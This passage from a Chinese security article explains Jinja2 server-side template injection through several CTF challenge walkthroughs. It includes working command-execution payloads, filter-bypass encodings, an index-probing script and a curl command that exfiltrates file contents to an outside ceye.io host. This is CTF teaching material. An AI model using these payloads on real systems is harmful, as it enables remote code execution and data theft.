echo substr($result,0,-1);
将普通数字变成全角的脚本如下:
#正则匹配出字符串中的数字,然后返回全角数字
import re
str="""chr(95)~chr(95)~chr(105)~chr(109)~chr(112)~chr(111)~chr(114)~chr(116)~chr(95)~chr(95)~chr(40)~chr(39)~chr(111)~chr(115)~chr(39)~chr(41)~chr(46)~chr(112)~chr(111)~chr(112)~chr(101)~chr(110)~chr(40)~chr(39)~chr(99)~chr(117)~chr(114)~chr(108)~chr(32)~chr(104)~chr(116)~chr(116)~chr(112)~chr(58)~chr(47)~chr(47)~chr(96)~chr(99)~chr(97)~chr(116)~chr(32)~chr(47)~chr(102)~chr(108)~chr(97)~chr(103)~chr(96)~chr(46)~chr(117)~chr(107)~chr(105)~chr(52)~chr(121)~chr(57)~chr(46)~chr(99)~chr(101)~chr(121)~chr(101)~chr(46)~chr(105)~chr(111)~chr(39)~chr(41)
"""
result=""
def half2full(half):
full = ''
for ch in half:
if ord(ch) in range(33, 127):
ch = chr(ord(ch) + 0xfee0)
elif ord(ch) == 32:
ch = chr(0x3000)
else:
pass
full += ch
return full
for i in re.findall('\d{2,3}',str):
result+="chr("+half2full(i)+")~"
print(i)
print(result[:-1])
payload:
?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}{% set cmd=(chr(95)~chr(95)~chr(105)~chr(109)~chr(112)~chr(111)~chr(114)~chr(116)~chr(95)~chr(95)~chr(40)~chr(39)~chr(111)~chr(115)~chr(39)~chr(41)~chr(46)~chr(112)~chr(111)~chr(112)~chr(101)~chr(110)~chr(40)~chr(39)~chr(99)~chr(117)~chr(114)~chr(108)~chr(32)~chr(104)~chr(116)~chr(116)~chr(112)~chr(58)~chr(47)~chr(47)~chr(96)~chr(99)~chr(97)~chr(116)~chr(32)~chr(47)~chr(102)~chr(108)~chr(97)~chr(103)~chr(96)~chr(46)~chr(117)~chr(107)~chr(105)~chr(52)~chr(121)~chr(57)~chr(46)~chr(99)~chr(101)~chr(121)~chr(101)~chr(46)~chr(105)~chr(111)~chr(39)~chr(41)
)%}{%if x.eval(cmd)%}aaa{%endif%}
q.__init__.__globals__.__getitem__('__builtins__').eval("__import__('os').popen('curl http://`cat /flag`.eekough.ceye.io')")
说了这么多的绕过形式,接着结合题目总结下常见的利用思路。
利用思路
无过滤的情况
①随便找一个内置类对象用class拿到它所对应的类②用bases拿到基类(<class 'object'>)③用subclasses()拿到子类列表④在子类列表中直接寻找可以利用的类getshell
综上,基本思路为:
对象→类→基本类→子类→(init方法→globals属性→builtins属性)→读取文件的类
其中,()内的步骤有些时候不需要用到,所以加个括号表示可去。例如无过滤的情况下file类读取文件时:
{{[].__class__.__base__.__subclasses__()[40]('flag').read()}} 接着用代码演示图过一遍思路:
先找到一个类型所属的对象,在找到这个对象所继承的基类,接着找到子类。

假设我们需要用到的就是OS模块来命令执行,找到OS类了并将这个类初始化成方法,相当于我们调用了OS模块,然后通过globals保存对全局变量的引用,最后使用os模板进行命令执行读取文件。
到最后还要使用read()方法读取,是因为前面返回的结果为地址,如图所示:

所以还需要用read()读取一下。
如有过滤的话,其实追究其根本,还是要按照上面的那些步骤进行利用,只不过题目过滤了什么就用对应的方法绕过即可。
实战
[CSCCTF 2019 Qual]FlaskLight

这是一道没有任何过滤的题目,难度较小。首先是一成不变的步骤,尝试输入{{ 4*5 }}看看有没有回显20,发现存在SSTI注入:


接着利用{{''.__class__.__mro__[2].__subclasses__()}}可爆出所有类,通过ctrl+f搜索也能找到利用类,但是不知道下标具体是多少无法加以利用。
这里附上网上的脚本寻找利用类及下标:
import requests
import re
import html
import time
index = 0
for i in range(170, 1000):
try:
url = "http://a5fdb958-6cbb-476a-a8e6-94d4abec1832.node4.buuoj.cn:81/?search={{''.__class__.__bases__[0].__subclasses__()[" + str(i) + "]}}"
r = requests.get(url)
res = re.findall("<h2>You searched for:<\/h2>\W+<h3>(.*)<\/h3>", r.text)
time.sleep(0.1)
# print(res)
# print(r.text)
res = html.unescape(res[0])
print(str(i) + " | " + res)
if "subprocess.Popen" in res:
index = i
break
except:
continue
print("indexo of subprocess.Popen:" + str(index))
得到利用类的下标为258:

接着就可以开始构造拿flag了。
?search={{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}} ---(省去了ls查找目录)成功拿到flag:
再来看一道过滤了关键字的题目,使用上面提到的方法进行构造且分析思路。
#
[GYCTF2020]FlaskApp
这道题过滤了os、flag、chr、popen、eval、request等常用关键字,需要进行绕过。
首先打开题目发现是一个用flask写的一个base64加解密应用。有一个加密页面和解密页面,思路应该是在加密页面输入payload进行加密,加密结果在解密页面进行解密,输出解密后的payload被渲染到页面输出后执行了payload,使其报错发现有个源文件app.py及加解密原理。有个模板渲染,然而SSTI注入的原因正是由于render_template_string的不正确的使用以及没有对用户输入的数据进行有效的过滤导致的。

获取源码
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read()}}{% endif %}{% endfor %}
利用上面提到的使用+拼接字符串绕过os、import等被过滤关键字以便找目录与执行命令。构造如下:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}{% endif %}{% endfor %}
拿到文件,接着读取,注意flag要使用拼接:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt','r').read()}}{% endif %}{% endfor %}成功拿到flag:

再来看一道过滤字符的题目,以便测试利用上述绕过各种字符的方法。
#
[Dest0g3 520迎新赛]EasySSTI
根据题目名称提示,这题考察SSTI,进入题目是一个登录框,点击登录可以回显用户名,发现在username处有jinja2模板引擎的SSTI漏洞:

经过Fuzz,发现过滤了_.'"[]等字符,还有各种class、request、eval等关键字以及空格。
最终还是要达到实现{{lipsum.__globals__['os'].popen('ls').read()}}进行命令执行的目的,其他字符可以使用过滤器和join拼接字符达到绕过,空格的话使用%0a换行符绕过。
{%set%0apo=dict(po=a,p=a)|join()%} #pop
{%set%0aa=(()|select|string|list)|attr(po)(24)%} #_
{%set%0aglo=(a,a,dict(glo=aa,bals=aa)|join,a,a)|join()%} #globals
{%set%0ageti=(a,a,dict(ge=aa,titem=aa)|join,a,a)|join()%} #getitem
{%set%0ape=dict(po=aaa,pen=aaa)|join()%} #popen
{%set%0are=dict(rea=aaaaa,d=aaaaa)|join()%} #read
dict(o=a,s=a)|join() #获取 os
(config|string|list)|attr(po)(279) #获取 /
{{lipsum|attr(glo)|attr(geti)(dict(o=a,s=a)|join())|attr(pe)(dict(l=a,s=a)|join())|attr(re)()}}
等价于:
{{lipsum.__globals__['os'].popen('ls').read()}}先使用ls查看有哪些文件,构造如下
{%set%0apo=dict(po=a,p=a)|join()%}{%set%0aa=(()|select|string|list)|attr(po)(24)%}{%set%0aglo=(a,a,dict(glo=aa,bals=aa)|join,a,a)|join()%}{%set%0ageti=(a,a,dict(ge=aa,titem=aa)|join,a,a)|join()%}{%set%0ape=dict(po=aaa,pen=aaa)|join()%}{%set%0are=dict(rea=aaaaa,d=aaaaa)|join()%}{{lipsum|attr(glo)|attr(geti)(dict(o=a,s=a)|join())|attr(pe)(dict(l=a,s=a)|join())|attr(re)()}}
((()|select|string|list)|attr(po)(20),(()|select|string|list)|attr(po)(18),(()|select|string|list)|attr(po)(10),(config|string|list)|attr(po)(279))|join()
使用()|select|string|list获取flag的具体位置:
((()|select|string|list)|attr(po)(20),(()|select|string|list)|attr(po)(18),(()|select|string|list)|attr(po)(10),(config|string|list)|attr(po)(279))|join()
接着将命令修改为cat /flag
最终构造如下:

{%set%0apo=dict(po=a,p=a)|join()%}{%set%0aa=(()|select|string|list)|attr(po)(24)%}{%set%0aglo=(a,a,dict(glo=aa,bals=aa)|join,a,a)|join()%}{%set%0ageti=(a,a,dict(ge=aa,titem=aa)|join,a,a)|join()%}{%set%0ape=dict(po=aaa,pen=aaa)|join()%}{%set%0are=dict(rea=aaaaa,d=aaaaa)|join()%}{{lipsum|attr(glo)|attr(geti)(dict(o=a,s=a)|join())|attr(pe)(((()|select|string|list)|attr(po)(15),(()|select|string|list)|attr(po)(6),(()|select|string|list)|attr(po)(16),(()|select|string|list)|attr(po)(10),(config|string|list)|attr(po)(279),(()|select|string|list)|attr(po)(41),(()|select|string|list)|attr(po)(20),(()|select|string|list)|attr(po)(6),(()|select|string|list)|attr(po)(1))|join())|attr(re)()}}成功拿到flag:
总结
对于ssti注入,其实掌握基本的常用的方法,按照常规的思路进行构造,有哪些被过滤的就用相应的方法进行绕过,按照模板走大多数题目都能解出来,但是最重要的还是自己动手尝试构造,体会其中的原理,因为还要考虑题目解释器版本不同、类方法所在索引不同,构造出来的语句也不一样。对于python里的jinja2ssti注入就分析到这里,后续还会总结java、php中常用模板的ssti注入,下回见。
已在FreeBuf发表 907 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)






- 907 文章数
- 674 关注者